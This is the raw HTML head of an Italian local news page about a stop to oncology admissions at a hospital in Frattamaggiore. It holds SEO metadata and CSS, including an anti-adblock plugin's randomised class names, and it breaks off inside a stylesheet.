

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/
body_size: 69435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>L&#039;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .owtdgvtlyoevktamkfuwktqwmotlzxnxvzzhhybiksklddhviodtocaz{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .nmqbtrkagttrzvzizejaugfptgjtvmvyxlbeuwvctbcvcdfdccztocaz{ padding: 8px; text-align: right; } .nmqbtrkagttrzvzizejaugfpqmozqxdqlzhdnfzystyxefoszrssvyztrwtjlkbdlrjvfwtzgqwtocaztocaz, .nmqbtrkagttrzvzizejaugfprlmzheeevljyblrwrwjrugztqmelmkvxelnvnehgaxdctnhkcwtocaztocaz{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .nmqbtrkagttrzvzizejaugfpqmozqxdqlzhdnfzystyxefoszrssvyztrwtjlkbdlrjvfwtzgqwtocaztocaz{ color: #000; width: 100%; } .nmqbtrkagttrzvzizejaugfprlmzheeevljyblrwrwjrugztqmelmkvxelnvnehgaxdctnhkcwtocaztocaz{ color: #1e8cbe; } .uhpqvlbmqzdnovrvxyrvkvkssmszwzandtxsfzswnroqttocaz.svg{ padding-top: 1rem; } img.uhpqvlbmqzdnovrvxyrvkvkssmszwzandtxsfzswnroqttocaz{ width: 100px; padding: 0; margin-bottom:10px; } .apidwlabkjyrwpuwtdtlbyawxnvdnvvesnfhyrtlxnvjalfyvllcztocaz{ padding: 5px; } .cjbwdlicwuzsstkdnhruwfrgoouysnevqzbnovzzzizlxynumdtocaz{ padding: 10px; padding-top: 0; } .cjbwdlicwuzsstkdnhruwfrgoouysnevqzbnovzzzizlxynumdtocaz a{ font-size: 14px; } .dxvcddmbdjturruelcbhrnudzyfebjfzcehmrtnrmsdnoyldfsznzymcvzthyrjdhuzrydwjirlzzatocaztocaz, .dxvcddmbdjturruelcbhrnudzyfebjfzcehmrtnrmsdnoyldfsznzymcvzthyrjdhuzrydwjirlzzatocaztocaz:active, .dxvcddmbdjturruelcbhrnudzyfebjfzcehmrtnrmsdnoyldfsznzymcvzthyrjdhuzrydwjirlzzatocaztocaz:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .ldbclscptwlbsuvpoxfuvpvztnwlrzwxhkbmfiawrqbdkbujxyztocaz{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .rhvdrsyibtnxnozkrudyvdtrgeznzunhqrvbusoejvmnkyrjwbavmnlqcfpqzkxahnqqtocaztocaz{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .wkhbhhhznrduhtwgzzewzxgwgfrvmnszlotjbtsgzymknyawwqttocaz:not(.skwwwtvvewvvvjbzjrssvqqmpurwnzcxdagphrgvwwkirsyuuivttocaz), .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz:not(.skwwwtvvewvvvjbzjrssvqqmpurwnzcxdagphrgvwwkirsyuuivttocaz){ display: none; } .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz .vljrukkbgkkdxrgesysvdmvnftflkrbdmpzmtcchpuqzjzenzdxfbsjzbeplowliqxhuhdusatocaztocaz{ padding-top: 1rem; padding-bottom: 0; } .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .qvnyvwxcdlvmlzvddqqyowehwddpzeqtcrvhhkwnkznfzuetkxvorcmuyzwswvndqzaqkjsqujjcwtocaztocaz{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .qvnyvwxcdlvmlzvddqqyowehvtgzienlhmwfmouftuvdlbuxduwzsnjhtutbpsufnzfaqwkyswywtocaztocaz+.qvnyvwxcdlvmlzvddqqyowehvtgzienlhmwfmouftuvdlbuxduwzsnjhtutbpsufnzfaqwkyswywtocaztocaz{ border-left: 1px solid #d6d6d6; } .qvnyvwxcdlvmlzvddqqyowehwddpzeqtcrvhhkwnkznfzuetkxvorcmuyzwswvndqzaqkjsqujjcwtocaztocaz .qvnyvwxcdlvmlzvddqqyowehvtgzienlhmwfmouftuvdlbuxduwzsnjhtutbpsufnzfaqwkyswywtocaztocaz{ flex: 1 1 auto; padding: 1rem; } .qvnyvwxcdlvmlzvddqqyowehvtgzienlhmwfmouftuvdlbuxduwzsnjhtutbpsufnzfaqwkyswywtocaztocaz p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .qvnyvwxcdlvmlzvddqqyowehwddpzeqtcrvhhkwnkznfzuetkxvorcmuyzwswvndqzaqkjsqujjcwtocaztocaz button, .qvnyvwxcdlvmlzvddqqyowehwddpzeqtcrvhhkwnkznfzuetkxvorcmuyzwswvndqzaqkjsqujjcwtocaztocaz a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .zhzwtltwgtjdedlexqtnmwswtrvylzyuupbdlvpevzulfctfwemtflcalbzyhfexrczwxxvnhnnatocaztocaz{ display: flex; justify-content: space-between; padding: 1rem; } .zhzwtltwgtjdedlexqtnmwswtrvylzyuupbdlvpevzulfctfwemtflcalbzyhfexrczwxxvnhnnatocaztocaz a, .zhzwtltwgtjdedlexqtnmwswtrvylzyuupbdlvpevzulfctfwemtflcalbzyhfexrczwxxvnhnnatocaztocaz a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #rglcrndkyyxjellxqmntehvsnnaqfpckvksgzbiqlrlenfirwfjdfxakxzckfiugfetefxdmhjtatocaztocaz{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #rglcrndkyyxjellxqmntehvsnnaqfpckvksgzbiqlrlenfirwfjdfxakxzckfiugfetefxdmhjtatocaztocaz svg{ margin: 0 -1rem; } body #anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #rglcrndkyyxjellxqmntehvsnnaqfpckvksgzbiqlrlenfirwfjdfxakxzckfiugfetefxdmhjtatocaztocaz{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .rvdxduqsonzxqmjsitvmxnjngrwruhqrvgqwmnqtrhdsszqurbdnlbecfhqdthmdimxddatocaztocaz, .rvdxduqsonzxqmjsitvmxnjkjvbtrawutrddhrujibksdezatevsjhzemranarsphmzdabtcxmqtocaztocaz{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .rvdxduqsonzxqmjsitvmxnjngrwruhqrvgqwmnqtrhdsszqurbdnlbecfhqdthmdimxddatocaztocaz:hover, .rvdxduqsonzxqmjsitvmxnjkjvbtrawutrddhrujibksdezatevsjhzemranarsphmzdabtcxmqtocaztocaz:hover{ background: none; box-shadow: none; } .rvdxduqsonzxqmjsitvmxnjngrwruhqrvgqwmnqtrhdsszqurbdnlbecfhqdthmdimxddatocaztocaz:hover{ color: #fff !important; } .rvdxduqsonzxqmjsitvmxnjkjvbtrawutrddhrujibksdezatevsjhzemranarsphmzdabtcxmqtocaztocaz:hover{ color: #888 !important; } .rvdxduqsonzxqmjsitvmxnjngrwruhqrvgqwmnqtrhdsszqurbdnlbecfhqdthmdimxddatocaztocaz{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .rvdxduqsonzxqmjsitvmxnjkjvbtrawutrddhrujibksdezatevsjhzemranarsphmzdabtcxmqtocaztocaz{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .skwwwtvvewvvvjbzjrssvqqmpurwnzcxdagphrgvwwkirsyuuivttocaz{ display: block; } .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz.theme3{ text-align: center; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz *{ color: #000; text-align: center; text-decoration: none; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz a{ cursor: pointer; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz a:first-child{ margin-right:1rem; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz a{ text-decoration: none; } .dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .rvdxduqsonzxqmjsitvmxnjoexjzwvsetdlmhutflxadnbuuxtwxivklwuhvlnkdenmvqjuvdwtocaztocaz .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .rvdxduqsonzxqmjsitvmxnjoexjzwvsetdlmhutflxadnbuuxtwxivklwuhvlnkdenmvqjuvdwtocaztocaz .image-container .image{ position: relative; } .rvdxduqsonzxqmjsitvmxnjoexjzwvsetdlmhutflxadnbuuxtwxivklwuhvlnkdenmvqjuvdwtocaztocaz .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .rvdxduqsonzxqmjsitvmxnjoexjzwvsetdlmhutflxadnbuuxtwxivklwuhvlnkdenmvqjuvdwtocaztocaz .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz .sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz{ width: 95%; } } #rglcrndkyyxjellxqmntehvsnnaqfpckvksgzbiqlrlenfirwfjdfxakxzckfiugfetefxdmhjtatocaztocaz{ color: #fff !important; } #nnnxqkppyueqknxhgceaghbqzizdydwjmzybfuwkfuovmzqvvqwsvfcymekyuziwtvhstlrygtocaztocaz{ position:absolute; z-index:-20; bottom:0; } .dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .vnrneymnuwswlvzismddmkdzvncmfrubcrfbrodvpmjzztnratytlzfngvtdfuhaovjzxvqcvrpvgtocaztocaz, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .dxlnmflbnrrufwahfzugzsnwldyzkdlzgpuqltrklvlajrhywaejochdruumuwnltoatocaztocaz{ display: inline-block; height: 20px; vertical-align: top; } .dxlnmflbnrrufwahfzugzsnwldyzkdlzgpuqltrklvlajrhywaejochdruumuwnltoatocaztocaz img{ display: block; height: 100%; width: auto; } .dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Violenta esplosione avvertita tra via Don Morosini e via Emanuele Gianturco a San Giorgio a Cremano nei pressi di un esercizio commerciale" />
	<link rel="canonical" href="https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia |" />
	<meta property="og:description" content="Violenta esplosione avvertita tra via Don Morosini e via Emanuele Gianturco a San Giorgio a Cremano nei pressi di un esercizio commerciale" />
	<meta property="og:url" content="https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:author" content="https://www.facebook.com/nicola.avolio" />
	<meta property="article:published_time" content="2019-03-27T00:59:51+00:00" />
	<meta property="article:modified_time" content="2022-01-14T17:20:49+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2022/01/afragola-napoli-il-comune-piange-la-morte-del-19enne-filippo-una-delle-vittime-piu-giovani-della-pandemia-da-covid_2611018.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nicola Avolio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/Nic_Avolio1926" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Nicola Avolio" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/#article","isPartOf":{"@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/"},"author":{"name":"Nicola Avolio","@id":"https://www.labussolanews.it/#/schema/person/ee2a7dafab5c4e4c506cf2e340559a82"},"headline":"L&#8217;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia","datePublished":"2019-03-27T00:59:51+00:00","dateModified":"2022-01-14T17:20:49+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/"},"wordCount":195,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["cronaca","Frattamaggiore","sanità"],"articleSection":["Cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/","url":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/","name":"L'Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia |","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2019-03-27T00:59:51+00:00","dateModified":"2022-01-14T17:20:49+00:00","description":"Violenta esplosione avvertita tra via Don Morosini e via Emanuele Gianturco a San Giorgio a Cremano nei pressi di un esercizio commerciale","breadcrumb":{"@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"L&#8217;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/ee2a7dafab5c4e4c506cf2e340559a82","name":"Nicola Avolio","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=96&d=mm&r=g","caption":"Nicola Avolio"},"sameAs":["https://www.facebook.com/nicola.avolio","https://www.instagram.com/nic_avolio/?hl=it","https://x.com/https://twitter.com/Nic_Avolio1926"],"url":"https://www.labussolanews.it/author/nicola-avolio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
